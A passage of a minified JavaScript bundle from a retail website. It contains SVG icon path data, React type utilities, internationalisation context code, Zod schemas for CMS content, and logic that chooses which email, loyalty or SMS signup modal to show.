16.5413 15.25 16.8643V20.6494H13.5498V16.8643C12.8425 16.5412 12.3497 15.829 12.3496 15C12.3496 13.8678 13.2682 12.9502 14.4004 12.9502ZM15 16.6973C15.0405 16.6829 15.08 16.6665 15.1191 16.6494C15.08 16.6665 15.0405 16.6829 15 16.6973ZM13.5547 16.5889C13.5723 16.5982 13.5905 16.6064 13.6084 16.6152C13.5905 16.6064 13.5723 16.5982 13.5547 16.5889ZM15.1904 16.6152C15.2084 16.6064 15.2265 16.5982 15.2441 16.5889C15.2265 16.5982 15.2084 16.6064 15.1904 16.6152ZM13.3379 16.4531C13.3464 16.4594 13.3556 16.4646 13.3643 16.4707C13.3556 16.4646 13.3464 16.4594 13.3379 16.4531ZM15.4346 16.4707C15.4432 16.4646 15.4524 16.4594 15.4609 16.4531C15.4524 16.4594 15.4432 16.4646 15.4346 16.4707ZM13.2227 16.3604C13.2417 16.3769 13.2615 16.3925 13.2812 16.4082C13.2615 16.3925 13.2417 16.3769 13.2227 16.3604ZM15.5176 16.4082C15.5374 16.3925 15.5571 16.3769 15.5762 16.3604C15.5571 16.3769 15.5373 16.3925 15.5176 16.4082ZM13.1367 16.2803C13.1521 16.2955 13.1676 16.3106 13.1836 16.3252C13.1676 16.3105 13.1521 16.2955 13.1367 16.2803ZM15.6152 16.3252C15.6312 16.3106 15.6467 16.2955 15.6621 16.2803C15.6467 16.2955 15.6312 16.3105 15.6152 16.3252ZM13.04 16.1777C13.0541 16.1939 13.0684 16.2099 13.083 16.2256C13.0684 16.2099 13.0541 16.1939 13.04 16.1777ZM15.7158 16.2256C15.7305 16.2099 15.7447 16.1939 15.7588 16.1777C15.7447 16.1939 15.7304 16.2099 15.7158 16.2256ZM12.9551 16.0723C12.9706 16.0931 12.9865 16.1136 13.0029 16.1338C12.9865 16.1136 12.9706 16.0931 12.9551 16.0723ZM15.7959 16.1338C15.8123 16.1136 15.8282 16.0931 15.8438 16.0723C15.8282 16.0931 15.8123 16.1136 15.7959 16.1338ZM12.873 15.9521C12.8896 15.9787 12.9069 16.0047 12.9248 16.0303C12.9069 16.0047 12.8896 15.9787 12.873 15.9521ZM15.874 16.0303C15.892 16.0047 15.9092 15.9787 15.9258 15.9521C15.9092 15.9787 15.8919 16.0047 15.874 16.0303ZM12.8174 15.8564C12.8292 15.8781 12.8409 15.8998 12.8535 15.9209C12.8409 15.8998 12.8291 15.8781 12.8174 15.8564ZM15.9453 15.9209C15.9579 15.8998 15.9697 15.8781 15.9814 15.8564C15.9697 15.8781 15.9579 15.8998 15.9453 15.9209ZM12.7656 15.7529C12.7707 15.7639 12.775 15.7753 12.7803 15.7861C12.775 15.7753 12.7707 15.7639 12.7656 15.7529ZM16.0186 15.7861C16.0238 15.7753 16.0281 15.7639 16.0332 15.7529C16.0281 15.7639 16.0238 15.7753 16.0186 15.7861ZM12.6582 15.4521C12.6776 15.527 12.701 15.6001 12.7295 15.6709C12.701 15.6001 12.6776 15.527 12.6582 15.4521ZM16.1416 15.4521C16.1222 15.5271 16.0979 15.6 16.0693 15.6709C16.0979 15.6 16.1222 15.5272 16.1416 15.4521ZM12.6055 15.1455C12.6093 15.1936 12.6155 15.2411 12.623 15.2881C12.6155 15.2411 12.6093 15.1936 12.6055 15.1455ZM12.7412 14.2998C12.6956 14.4075 12.6597 14.5205 12.6357 14.6377C12.6238 14.6962 12.6155 14.756 12.6094 14.8164V14.8154C12.6278 14.6339 12.6729 14.4603 12.7412 14.2988V14.2998ZM16.1631 14.6377C16.187 14.7547 16.2002 14.8759 16.2002 15C16.2002 14.8759 16.187 14.7548 16.1631 14.6377ZM16.1504 14.5869C16.1416 14.5494 16.1322 14.5122 16.1211 14.4756C16.1322 14.5122 16.1416 14.5494 16.1504 14.5869ZM16.1016 14.418C16.0903 14.3851 16.0795 14.3523 16.0664 14.3203C16.0795 14.3523 16.0903 14.3851 16.1016 14.418ZM16.0303 14.2422C16.0186 14.217 16.0079 14.1915 15.9951 14.167C16.0079 14.1915 16.0186 14.217 16.0303 14.2422ZM15.9541 14.0947C15.9397 14.0701 15.9257 14.0454 15.9102 14.0215C15.9257 14.0454 15.9397 14.0701 15.9541 14.0947ZM15.8633 13.9531C15.847 13.9304 15.8298 13.9086 15.8125 13.8867C15.8298 13.9086 15.847 13.9304 15.8633 13.9531ZM15.7559 13.8184C15.7381 13.798 15.7198 13.7783 15.7012 13.7588C15.7198 13.7783 15.7381 13.798 15.7559 13.8184ZM15.6484 13.7051C15.6234 13.6809 15.5977 13.6575 15.5713 13.6348C15.5977 13.6575 15.6234 13.6809 15.6484 13.7051ZM15.5244 13.5957C15.4981 13.5746 15.4709 13.5548 15.4434 13.5352C15.4709 13.5548 15.4981 13.5746 15.5244 13.5957ZM15.3838 13.4932C15.3554 13.4746 15.3263 13.4574 15.2969 13.4404C15.3263 13.4574 15.3554 13.4746 15.3838 13.4932ZM15.2422 13.4092C15.2147 13.3946 15.1865 13.3813 15.1582 13.3682C15.1865 13.3813 15.2147 13.3946 15.2422 13.4092ZM15.0791 13.333C15.0497 13.321 15.0194 13.3112 14.9893 13.3008C15.0194 13.3112 15.0497 13.321 15.0791 13.333ZM14.9277 13.2783C14.8912 13.2671 14.8538 13.2589 14.8164 13.25C14.8538 13.2589 14.8912 13.2671 14.9277 13.2783ZM14.7549 13.2344C14.6988 13.2232 14.6418 13.2149 14.584 13.209C14.6418 13.2149 14.6988 13.2232 14.7549 13.2344ZM17.4004 5.14941C17.8696 5.14964 18.2499 5.52981 18.25 5.99902C18.25 6.46832 17.8696 6.84938 17.4004 6.84961C16.9309 6.84961 16.5498 6.46846 16.5498 5.99902C16.5499 5.52967 16.931 5.14941 17.4004 5.14941ZM17.4004 6.59961C17.4399 6.59958 17.4783 6.59425 17.5156 6.58691C17.4783 6.59422 17.4399 6.59958 17.4004 6.59961ZM17.5352 6.58203C17.5662 6.57484 17.596 6.56552 17.625 6.55371C17.596 6.56548 17.5662 6.57487 17.5352 6.58203ZM17.0762 6.50293C17.098 6.51696 17.1209 6.52887 17.1445 6.54004C17.1209 6.52887 17.098 6.51697 17.0762 6.50293ZM17.6562 6.53906C17.6761 6.52957 17.6953 6.51936 17.7139 6.50781C17.6953 6.51932 17.6761 6.5296 17.6562 6.53906ZM16.9932 6.43848C17.0071 6.45139 17.022 6.46305 17.0371 6.47461C17.022 6.46305 17.0071 6.4514 16.9932 6.43848ZM17.7627 6.47461C17.7752 6.465 17.7871 6.45488 17.7988 6.44434C17.7871 6.45486 17.7752 6.46502 17.7627 6.47461ZM17.8389 6.4043C17.8519 6.39014 17.8643 6.37572 17.876 6.36035C17.8643 6.3757 17.8519 6.39015 17.8389 6.4043ZM16.9189 6.35449C16.9314 6.37131 16.9439 6.38792 16.958 6.40332C16.9439 6.38791 16.9314 6.37132 16.9189 6.35449ZM17.9033 6.32227C17.915 6.30409 17.9249 6.28506 17.9346 6.26562C17.9249 6.28506 17.915 6.3041 17.9033 6.32227ZM16.8633 6.26367C16.8712 6.27969 16.8794 6.29537 16.8887 6.31055C16.8794 6.29537 16.8712 6.2797 16.8633 6.26367ZM17.9561 6.22168C17.9691 6.18904 17.9801 6.15528 17.9873 6.12012C17.9801 6.15531 17.9691 6.18902 17.9561 6.22168ZM16.8193 6.14355C16.8257 6.16921 16.8322 6.19452 16.8418 6.21875C16.8323 6.19452 16.8257 6.16921 16.8193 6.14355ZM16.7998 5.99902C16.7998 6.03815 16.8044 6.07624 16.8115 6.11328C16.8044 6.07631 16.7998 6.03808 16.7998 5.99902ZM18 5.99902C18 5.9595 17.9946 5.92118 17.9873 5.88379C17.9946 5.92117 18 5.9595 18 5.99902ZM17.9795 5.85352C17.9731 5.82785 17.9666 5.80256 17.957 5.77832C17.9666 5.80255 17.9731 5.82785 17.9795 5.85352ZM17.9365 5.73535C17.9271 5.71628 17.9175 5.69755 17.9062 5.67969C17.9175 5.69755 17.9271 5.71628 17.9365 5.73535ZM17.8838 5.64844C17.8687 5.62772 17.8534 5.60747 17.8359 5.58887C17.8534 5.60746 17.8687 5.62772 17.8838 5.64844ZM17.8115 5.56445C17.7922 5.54612 17.7717 5.52932 17.75 5.51367C17.7717 5.52931 17.7922 5.54613 17.8115 5.56445ZM17.7275 5.49707C17.7031 5.48106 17.6772 5.46743 17.6504 5.45508C17.6772 5.46742 17.7031 5.48107 17.7275 5.49707ZM17.6279 5.44434C17.5936 5.43019 17.5577 5.41873 17.5205 5.41113C17.5577 5.41872 17.5936 5.4302 17.6279 5.44434ZM22.2002 3.34961C22.6695 3.34974 23.0498 3.72986 23.0498 4.19922C23.0498 4.66858 22.6695 5.0487 22.2002 5.04883C21.7308 5.04883 21.3496 4.66866 21.3496 4.19922C21.3496 3.72978 21.7308 3.34961 22.2002 3.34961ZM22.2002 4.79883C22.2376 4.79881 22.2741 4.79463 22.3096 4.78809C22.274 4.79466 22.2376 4.79881 22.2002 4.79883ZM22.3604 4.77441C22.3806 4.7688 22.4006 4.76347 22.4199 4.75586C22.4006 4.7635 22.3806 4.76878 22.3604 4.77441ZM21.8799 4.70508C21.902 4.71913 21.9252 4.73109 21.9492 4.74219C21.9252 4.7311 21.902 4.71912 21.8799 4.70508ZM22.4561 4.73926C22.4794 4.72819 22.5018 4.71602 22.5234 4.70215C22.5019 4.71606 22.4794 4.72816 22.4561 4.73926ZM21.7129 4.54785C21.7521 4.60258 21.8005 4.64964 21.8555 4.68848C21.8004 4.64966 21.7521 4.60257 21.7129 4.54785ZM22.5469 4.68555C22.5696 4.66933 22.5911 4.65197 22.6113 4.63281C22.5911 4.652 22.5696 4.6693 22.5469 4.68555ZM22.6318 4.61328C22.65 4.59438 22.666 4.57389 22.6816 4.55273C22.6661 4.57391 22.65 4.59436 22.6318 4.61328ZM22.7031 4.52344C22.7179 4.50068 22.7306 4.47689 22.7422 4.45215C22.7306 4.47689 22.7178 4.50067 22.7031 4.52344ZM21.6572 4.45117C21.6667 4.47164 21.6768 4.4916 21.6885 4.51074C21.6768 4.49161 21.6667 4.47164 21.6572 4.45117ZM21.6123 4.32031C21.6195 4.35517 21.6307 4.38852 21.6436 4.4209C21.6306 4.38852 21.6195 4.35518 21.6123 4.32031ZM22.7998 4.19922C22.7998 4.16149 22.7957 4.12467 22.7891 4.08887C22.7957 4.12468 22.7998 4.16148 22.7998 4.19922ZM21.6465 3.96582H21.6475H21.6465ZM22.7754 4.03809C22.7697 4.01787 22.7645 3.99781 22.7568 3.97852C22.7645 3.99781 22.7697 4.01787 22.7754 4.03809ZM22.7393 3.94141C22.7288 3.91957 22.718 3.89821 22.7051 3.87793C22.718 3.89821 22.7288 3.91957 22.7393 3.94141ZM22.6826 3.8457C22.6677 3.82529 22.6512 3.80642 22.6338 3.78809C22.6512 3.80642 22.6676 3.8253 22.6826 3.8457ZM22.6143 3.76758C22.5934 3.74751 22.5715 3.72881 22.5479 3.71191C22.5715 3.7288 22.5934 3.74753 22.6143 3.76758ZM22.5273 3.69727C22.5038 3.68188 22.4788 3.66924 22.4531 3.65723C22.4788 3.66923 22.5038 3.6819 22.5273 3.69727ZM19.9004 0.498047H20.6504V1.89844H19.9004V2.64844H18.5V1.89844H17.75V0.498047H18.5V-0.251953H19.9004V0.498047Z",fill:"currentColor"})})}e.s(["UnlockBrandIcon",()=>a],180218)},552210,(e,t,o)=>{"use strict";var a="function"==typeof Symbol&&Symbol.for,r=a?Symbol.for("react.element"):60103,i=a?Symbol.for("react.portal"):60106,n=a?Symbol.for("react.fragment"):60107,l=a?Symbol.for("react.strict_mode"):60108,s=a?Symbol.for("react.profiler"):60114,d=a?Symbol.for("react.provider"):60109,c=a?Symbol.for("react.context"):60110,u=a?Symbol.for("react.async_mode"):60111,p=a?Symbol.for("react.concurrent_mode"):60111,g=a?Symbol.for("react.forward_ref"):60112,m=a?Symbol.for("react.suspense"):60113,C=a?Symbol.for("react.suspense_list"):60120,y=a?Symbol.for("react.memo"):60115,f=a?Symbol.for("react.lazy"):60116,L=a?Symbol.for("react.block"):60121,h=a?Symbol.for("react.fundamental"):60117,z=a?Symbol.for("react.responder"):60118,b=a?Symbol.for("react.scope"):60119;function _(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case r:switch(e=e.type){case u:case p:case n:case s:case l:case m:return e;default:switch(e=e&&e.$$typeof){case c:case g:case f:case y:case d:return e;default:return t}}case i:return t}}}function M(e){return _(e)===p}o.AsyncMode=u,o.ConcurrentMode=p,o.ContextConsumer=c,o.ContextProvider=d,o.Element=r,o.ForwardRef=g,o.Fragment=n,o.Lazy=f,o.Memo=y,o.Portal=i,o.Profiler=s,o.StrictMode=l,o.Suspense=m,o.isAsyncMode=function(e){return M(e)||_(e)===u},o.isConcurrentMode=M,o.isContextConsumer=function(e){return _(e)===c},o.isContextProvider=function(e){return _(e)===d},o.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===r},o.isForwardRef=function(e){return _(e)===g},o.isFragment=function(e){return _(e)===n},o.isLazy=function(e){return _(e)===f},o.isMemo=function(e){return _(e)===y},o.isPortal=function(e){return _(e)===i},o.isProfiler=function(e){return _(e)===s},o.isStrictMode=function(e){return _(e)===l},o.isSuspense=function(e){return _(e)===m},o.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===n||e===p||e===s||e===l||e===m||e===C||"object"==typeof e&&null!==e&&(e.$$typeof===f||e.$$typeof===y||e.$$typeof===d||e.$$typeof===c||e.$$typeof===g||e.$$typeof===h||e.$$typeof===z||e.$$typeof===b||e.$$typeof===L)},o.typeOf=_},179684,(e,t,o)=>{"use strict";t.exports=e.r(552210)},398437,(e,t,o)=>{"use strict";var a=e.r(179684),r={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},i={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},n={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},l={};function s(e){return a.isMemo(e)?n:l[e.$$typeof]||r}l[a.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},l[a.Memo]=n;var d=Object.defineProperty,c=Object.getOwnPropertyNames,u=Object.getOwnPropertySymbols,p=Object.getOwnPropertyDescriptor,g=Object.getPrototypeOf,m=Object.prototype;t.exports=function e(t,o,a){if("string"!=typeof o){if(m){var r=g(o);r&&r!==m&&e(t,r,a)}var n=c(o);u&&(n=n.concat(u(o)));for(var l=s(t),C=s(o),y=0;y<n.length;++y){var f=n[y];if(!i[f]&&!(a&&a[f])&&!(C&&C[f])&&!(l&&l[f])){var L=p(o,f);try{d(t,f,L)}catch(e){}}}}return t}},76774,464106,e=>{"use strict";var t=e.i(290571),o=e.i(271645),a=e.i(932603);function r(e){var t;if(void 0===t&&(t=Error),!e)throw new t("[React Intl] Could not find required `intl` object. <IntlProvider> needs to exist in the component ancestry.")}var i=(0,t.__assign)((0,t.__assign)({},a.DEFAULT_INTL_CONFIG),{textComponent:o.Fragment}),n=function(e,t){return o.isValidElement(e)?o.cloneElement(e,{key:t}):e},l=function(e){var t;return null!=(t=o.Children.map(e,n))?t:[]};function s(e){return function(t){return e(l(t))}}function d(e,t){if(e===t)return!0;if(!e||!t)return!1;var o=Object.keys(e),a=Object.keys(t),r=o.length;if(a.length!==r)return!1;for(var i=0;i<r;i++){var n=o[i];if(e[n]!==t[n]||!Object.prototype.hasOwnProperty.call(t,n))return!1}return!0}e.s(["DEFAULT_INTL_CONFIG",()=>i,"assignUniqueKeysToParts",()=>s,"invariantIntlContext",()=>r,"shallowEqual",()=>d,"toKeyedReactNodeArray",()=>l],76774),e.i(398437);var c="undefined"==typeof window||window.__REACT_INTL_BYPASS_GLOBAL_CONTEXT__?o.createContext(null):window.__REACT_INTL_CONTEXT__||(window.__REACT_INTL_CONTEXT__=o.createContext(null));c.Consumer;var u=c.Provider;e.s(["Context",()=>c,"Provider",()=>u],464106)},642463,e=>{"use strict";var t=e.i(271645),o=e.i(76774),a=e.i(464106);e.s(["useFormatNumber",0,()=>{var e;let{formatNumber:r}=(e=t.useContext(a.Context),(0,o.invariantIntlContext)(e),e);return(e,t)=>r(e,t)}],642463)},207899,e=>{"use strict";e.i(470395);var t=e.i(830744);let o=t.z.union([t.z.string(),t.z.number(),t.z.boolean(),t.z.null()]),a=t.z.lazy(()=>t.z.union([o,t.z.array(a),t.z.record(a)])),r=t.z.object({creationDate:t.z.string(),id:t.z.string(),modificationDate:t.z.string(),name:t.z.string(),repositoryPath:t.z.string(),type:t.z.string(),uuid:t.z.string()}),i=t.z.object({boolean:t.z.boolean().optional(),content:r.optional(),float:t.z.number().optional(),int:t.z.number().optional(),list:t.z.array(t.z.unknown()).optional(),map:t.z.any().optional(),string:t.z.string().optional()}),n=t.z.object({name:t.z.string(),value:t.z.string()}),l=t.z.object({_type:t.z.string(),data:t.z.string()}),s=t.z.object({_type:t.z.string(),name:t.z.string(),attributes:t.z.array(n),children:t.z.array(t.z.lazy(()=>t.z.union([s,l]))).optional()}),d=t.z.object({id:t.z.string().optional(),type:t.z.string().optional()}),c=t.z.object({enabled:t.z.boolean().optional(),positionX:t.z.number().optional(),positionY:t.z.number().optional(),linkedStyles:t.z.string().optional()}),u=t.z.object({width:t.z.number().optional(),positionX:t.z.number(),positionY:t.z.number(),useTextLinks:t.z.boolean().optional(),centerCopy:t.z.boolean().optional(),twoColumn:t.z.boolean().optional()}),p=t.z.object({positionX:t.z.number().optional(),positionY:t.z.number().optional(),linkedStyles:t.z.string().optional(),desktop:t.z.boolean().optional(),mobile:t.z.boolean().optional()}),g=t.z.object({target:t.z.string().optional()}),m=t.z.lazy(()=>t.z.object({cmvaFetch:i.optional(),creationDate:t.z.string(),id:t.z.string(),ignoreUpdates:t.z.number().optional(),locale:t.z.string().optional(),localizationRoot:m,localizedVariant:m.optional(),localizedVariants:t.z.array(m),master:t.z.array(m),modificationDate:t.z.string(),name:t.z.string(),repositoryPath:t.z.string(),type:t.z.string(),uuid:t.z.string()})),C=t.z.object({teaserOverlay:u.optional(),mobileTeaserOverlay:u.optional(),headlineStyle:t.z.string().optional(),desktopLinkedStyles:t.z.string().optional(),mobileLinkedStyles:t.z.string().optional(),featuredProductsOverlay:t.z.object({mobile:c.optional(),desktop:c.optional()}).optional(),mobileFeaturedProductsOverlay:c.optional(),externalAssetId:t.z.string().optional(),maxDisplayedSlides:t.z.number().optional(),subheadlineStyle:t.z.string().optional(),numberSlides:t.z.boolean().optional(),linkedIcon:t.z.string().optional(),useSFCCProductTile:t.z.boolean().optional(),mobileViewtype:t.z.any().optional(),viewtypeCategory:t.z.string().optional(),desktopDirection:t.z.boolean().optional(),athletes:t.z.array(g).optional(),athletesOverlay:p.optional(),athletesMobileOverlay:p.optional(),nextGen:t.z.boolean().optional()}),y=t.z.object({type:t.z.string(),name:t.z.string().optional(),id:t.z.string(),viewtype:t.z.string().nullable().optional(),uaModuleSettings:C,uaModuleLinkSettings:t.z.any().optional()});t.z.object({name:t.z.string(),imageRecipes:t.z.array(t.z.string()),enableTeaserOverlayInlineWrapper:t.z.boolean(),styleClass:t.z.string(),mobileCarousel:t.z.boolean()});let f=t.z.object({key:t.z.string(),value:t.z.array(r).optional()}),L=t.z.object({result:t.z.array(f).optional(),totalCount:t.z.number().optional()}),h=t.z.object({id:t.z.string().optional(),type:t.z.string().optional(),productRef:t.z.object({externalId:t.z.string().optional()}).optional()}),z=t.z.object({style:t.z.string().nullable().optional(),c_color:t.z.string().nullable().optional(),c_url:t.z.string().nullable().optional(),c_alternativeUrl:t.z.string().nullable().optional()}),b=t.z.discriminatedUnion("type",[t.z.object({type:t.z.literal("CMExternalLink"),id:t.z.string().optional(),url:t.z.string().optional()}),t.z.object({type:t.z.literal("CMExternalChannel"),id:t.z.string().optional(),uaSettings:z.optional(),categoryRef:t.z.object({externalId:t.z.string()})}),t.z.object({type:t.z.literal("CMExternalPage"),id:t.z.string().optional(),externalId:t.z.string().optional()}),t.z.object({type:t.z.literal("CMExternalProduct"),id:t.z.string().optional(),productRef:t.z.object({externalId:t.z.string()}),uaSettings:z.optional()}),t.z.object({type:t.z.literal("CMProductTeaser"),id:t.z.string().optional(),productRef:t.z.object({externalId:t.z.string()}),uaSettings:z.optional()}),t.z.object({type:t.z.literal("UABucket"),id:t.z.string().optional(),link:t.z.object({id:t.z.string()})}),t.z.object({type:t.z.literal("CMPerson"),id:t.z.string().optional(),firstName:t.z.string().optional(),lastName:t.z.string().optional(),displayName:t.z.string().optional(),organization:t.z.string().optional(),jobTitle:t.z.string().optional()}),t.z.object({type:t.z.literal("CMCollection"),link:t.z.object({id:t.z.string()})})]),_=t.z.object({type:t.z.string().optional(),target:b.nullable(),callToActionEnabled:t.z.boolean().nullable().optional(),callToActionText:t.z.string().nullable().optional()}),M=t.z.object({cmvaFetch:i.optional(),creationDate:t.z.string().optional(),id:t.z.string().optional(),identifier:t.z.string().optional(),ignoreUpdates:t.z.number().optional(),locale:t.z.string().optional(),localizationRoot:m,localizedVariant:m.optional(),localizedVariants:t.z.array(m).optional(),master:t.z.array(m),modificationDate:t.z.string(),name:t.z.string(),repositoryPath:t.z.string(),settings:a.optional(),type:t.z.string(),uuid:t.z.string()}),v=t.z.object({alt:t.z.string().optional(),centerX:t.z.number().optional(),centerY:t.z.number().optional(),coords:t.z.string(),linkedContent:b,shape:t.z.string().optional()}),w=t.z.object({type:t.z.string().optional(),alt:t.z.string().nullable().optional(),externalAssetId:t.z.string().nullable().optional(),height:t.z.number().nullable().optional(),hotSpots:t.z.array(v).nullable().optional(),mediaType:t.z.string().nullable().optional(),name:t.z.string().nullable().optional(),width:t.z.number().nullable().optional(),duration:t.z.number().nullable().optional(),dataUrl:t.z.string().nullable().optional(),uaModuleSettings:t.z.lazy(()=>w).optional(),playerSettings:t.z.object({autoplay:t.z.boolean().optional(),hideControls:t.z.boolean().optional(),loop:t.z.boolean().optional(),muted:t.z.boolean().optional()}).nullable().optional(),media:t.z.object({uaMedia:t.z.array(t.z.lazy(()=>w)).nullable().optional()}).nullable().optional()}),x=t.z.object({displayName:t.z.string().optional(),uaMedia:t.z.array(w).optional()}),j=t.z.object({type:t.z.enum(["CMExternalProduct","CMProductTeaser"]),id:t.z.string().optional(),productRef:t.z.object({externalId:t.z.string()})}),H=y.extend({uaMedia:t.z.array(w).optional(),uaMobileMedia:t.z.array(w).optional(),snipeText:t.z.string().optional(),subHeadlineTextAsTree:s.nullable(),subHeadlineTextReferencedContent:t.z.array(r).nullable().optional(),teaserTitle:t.z.string().optional(),teaserText:t.z.object({text:t.z.string(),textAsTree:s}).nullable().optional(),teaserTextAsTree:s.nullable(),teaserTargets:t.z.array(_),pageContentMap:t.z.array(t.z.string().optional()).optional(),placementId:t.z.string().optional(),authors:t.z.array(x).optional(),related:t.z.array(j).optional(),teasableItems:t.z.any().optional(),uaModuleSettings:C.optional(),index:t.z.number().optional()}),E=t.z.union([t.z.object({type:t.z.literal("CMProductTeaser"),id:t.z.string().optional(),productRef:t.z.object({externalId:t.z.string()}),uaSettings:t.z.object({style:t.z.string(),c_color:t.z.string()}).optional(),media:t.z.array(w).optional(),mobileMedia:t.z.array(w).optional()}).optional(),H,t.z.any()]),S=H.extend({teasableItems:t.z.array(E)}),P=t.z.lazy(()=>H.merge(t.z.object({children:t.z.array(P).optional(),childrenPaged:t.z.object({result:t.z.lazy(()=>t.z.array(P).optional()),totalCount:t.z.number().optional()}).optional(),externalReference:t.z.string().optional(),value:t.z.string().optional(),parent:P.optional(),pathToRoot:t.z.array(P).optional()}))),R=t.z.lazy(()=>H.merge(t.z.object({children:t.z.array(P).optional(),childrenPaged:t.z.object({result:t.z.lazy(()=>t.z.array(P).optional()),totalCount:t.z.number().optional()}).optional(),externalReference:t.z.string().optional(),value:t.z.string().optional(),parent:P.optional(),pathToRoot:t.z.array(P).optional(),latitudeLongitude:t.z.string().optional(),locChildren:t.z.array(R).optional(),locChildrenPaged:t.z.object({result:t.z.array(R).optional(),totalCount:t.z.number().optional()}).optional(),postcode:t.z.string().optional()})));t.z.object({cmvaFetch:i.optional(),contentInSetting:t.z.array(f).optional(),contentInSettingPaged:L.optional(),contentInStruct:t.z.array(f).optional(),contentInStructPaged:L.optional(),context:H.optional(),creationDate:t.z.string().optional(),extDisplayedDate:t.z.string().optional(),htmlDescription:t.z.string().optional(),htmlTitle:t.z.string().optional(),id:t.z.string().optional(),ignoreUpdates:t.z.number().optional(),keywords:t.z.string().optional(),keywordsList:t.z.array(t.z.string()).optional(),link:d.optional(),locale:t.z.string().optional(),localizationRoot:m.optional(),localizedVariant:m.optional(),localizedVariants:t.z.array(m).optional(),locationTaxonomy:t.z.array(R).optional(),locationTaxonomyPaged:t.z.object({result:t.z.lazy(()=>t.z.array(R).optional()),totalCount:t.z.number().optional()}),master:t.z.optional(t.z.array(m)),modificationDate:t.z.string().optional(),name:t.z.string().optional(),navigationPath:t.z.array(t.z.any()).optional(),remoteLink:t.z.string().optional(),repositoryPath:t.z.string().optional(),segment:t.z.string().optional(),settings:a.optional(),subjectTaxonomy:P.optional(),subjectTaxonomyPaged:t.z.object({result:t.z.lazy(()=>t.z.array(P).optional()),totalCount:t.z.number().optional()}),title:t.z.string().optional(),type:t.z.string(),uaContentInSetting:t.z.array(f).optional(),uaLinkedSettings:t.z.array(M).optional(),uaMobileLayoutSettings:a.optional(),uaModuleLinkSettings:t.z.array(h).optional(),uaModuleSettings:a.optional(),uaSettings:a.optional(),uuid:t.z.string().optional(),validFrom:t.z.string().optional(),validTo:t.z.string().optional(),viewtype:t.z.string().optional()}),H.merge(t.z.object({firstName:t.z.string().optional(),lastName:t.z.string().optional(),eMail:t.z.string().optional(),jobTitle:t.z.string().optional()})),t.z.object({key:t.z.string().optional(),value:t.z.array(r).optional()}),t.z.array(t.z.lazy(()=>t.z.object({key:t.z.string(),value:t.z.unknown()})));let k=t.z.object({alt:t.z.string().optional(),id:t.z.string().optional(),name:t.z.string().optional(),repositoryPath:t.z.string().optional(),type:t.z.string().optional(),dataUrl:t.z.string().optional(),creationDate:t.z.string().optional(),modificationDate:t.z.string().optional(),uuid:t.z.string().optional(),uaSettings:z.optional()}).nullable().optional(),T=y.extend({type:t.z.literal("CMArticle"),detailText:t.z.object({text:t.z.string(),textAsTree:s,textReferencedContent:t.z.array(k).optional()}),detailTextAsTree:s,media:t.z.array(w).optional(),teaserTextReferencedContent:t.z.array(k).optional(),title:t.z.string().optional(),pageContentMap:t.z.array(t.z.string().optional()).optional(),placementId:t.z.string().optional()});function V(e){return void 0!==e.children}function D(e){return void 0!==e.data}e.s(["CmArticleSchema",0,T,"CmCollectionSchema",0,S,"CmHotzoneSchema",0,v,"CmMediaSchema",0,w,"CmTeaserSchema",0,H,"CmTeaserTargetSchema",0,_,"isCmTextTreeCharacters",()=>D,"isCmTextTreeElement",()=>V])},1109,e=>{"use strict";var t,o=e.i(618566),a=e.i(271645),r=e.i(160478),i=e.i(462549),n=e.i(683764),l=e.i(188827),s=e.i(460195),d=e.i(787534),c=e.i(279404),u=e.i(647163),p=e.i(96830),g=e.i(396632),m=e.i(119793);let C="cookie_sms_marketing_modal_supressed";var y=((t={})[t.NONE=0]="NONE",t[t.EMAIL_SIGNUP=1]="EMAIL_SIGNUP",t[t.LOYALTY_SIGNUP=2]="LOYALTY_SIGNUP",t[t.AUTH_ALMOST_THERE=3]="AUTH_ALMOST_THERE",t[t.AUTH_REGISTERED=4]="AUTH_REGISTERED",t[t.SMS=5]="SMS",t[t.ATHLETE_PASS_LOGGED_IN=6]="ATHLETE_PASS_LOGGED_IN",t);let f=["setpassword","login","cart","checkout"],L=e=>e.some(e=>f.includes(e));function h(){let e=(0,n.useLocale)(),[t,y]=(0,a.useState)(0),{analyticsManager:f}=(0,i.useAnalytics)(),{user:h}=(0,d.useSession)(),z=(0,s.useSfccFlags)(),{isSmsMarketingModalEnabled:b}=(0,m.useFeatureFlagsBool)(["isSmsMarketingModalEnabled"]),_=(0,p.ensureBoolean)(z?.isLoyaltyEnabled),M=(0,p.ensureBoolean)(z?.isLoyaltyPilotEnabled),v=(0,p.ensureBoolean)(b),w=(0,o.useSearchParams)(),x=(0,l.default)({readonlySearchParams:w}),j=(0,u.getPathSegmentsAfterDescriptors)(x.asPath),H=(0,a.useRef)(void 0),E=c.UaConfigPublicImpl.newVisitorModalExpiration[e],S=z?.emailSignupModelEnabled,P=(0,g.useIsPdp)();return(0,a.useEffect)(()=>{let e=new r.default,t=e.get("newVisitorCookie");if(x.asPath.includes("/login/callback/")){"first"===t&&e.set("newVisitorCookie",void 0,{path:"/",expires:new Date(0)});return}if(!h||!z||H.current===x.asPath||L(j))return;H.current=x.asPath;let o=!e.get(C),a=function({isLoyaltyEnabled:e,isZipGatingEnabled:t,isSmsEnabled:o,isLoggedIn:a,isLoyaltyEnrolled:r,urlSegments:i,isSmsMarketingModalDisplayDue:n,isEmailSignupModelEnabled:l,isUserEnrolledInMarketingSMS:s,hasUserOptedOutOfMarketingSMS:d}){if(L(i))return 0;if(o)return s||d||!n?0:5;let c=e&&!t;return i.some(e=>["rewards.html"].includes(e))||c&&r||!l?0:!c||a&&r?+!a:2}({isLoggedIn:h.isRegistered,isLoyaltyEnrolled:h.isLoyalty,isLoyaltyEnabled:_,isZipGatingEnabled:M,urlSegments:j,isSmsMarketingModalDisplayDue:o,isEmailSignupModelEnabled:S,isSmsEnabled:v,isUserEnrolledInMarketingSMS:h.isUserEnrolledInMarketingSMS,hasUserOptedOutOfMarketingSMS:h.hasUserOptedOutOfMarketingSMS}),i=new 